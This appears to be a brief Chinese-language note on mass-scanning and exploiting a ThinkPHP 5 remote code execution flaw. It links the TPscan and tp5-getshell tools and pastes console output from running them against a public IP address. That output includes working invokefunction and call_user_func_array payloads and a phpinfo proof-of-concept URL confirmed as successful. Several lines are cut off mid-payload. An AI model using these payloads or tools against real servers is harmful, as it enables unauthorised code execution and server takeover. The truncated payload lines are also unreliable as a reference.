 批量漏洞检测
https://github.com/Lucifer1993/TPscan
https://github.com/theLSA/tp5-getshell
C:\Users\mingy\Desktop\TPscan>python3 TPscan.py
[*]Give me a target: http://47.104.255.11:9001
{'vulnname': 'thinkphp_invoke_func_code_exec', 'isvul': True, 'vulnurl': 'http://47.104.255.11:9001/index.ph
think\\app/invokefunction&function=call_user_func_array&vars[0]=md5&vars[1][]=2333', 'payload': '', 'proof':
29760a3', 'response': 'f7e0b956540676a129760a3eae309294', 'exception': ''}
C:\Users\mingy\Desktop\TPscan>
C:\Users\mingy\Desktop>Python2 tp5-rce.py -u http://47.104.255.11:9001
**************************************************
* thinkphp5 rce getshell(controller) *
* Coded by LSA *
**************************************************
Poc0 phpinfo checked fail! status code: 404
phpinfo checked success! poc1: /index.php/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpin
Poc2 phpinfo checked fail! status code: 500
Poc3 phpinfo checked fail! status code: 500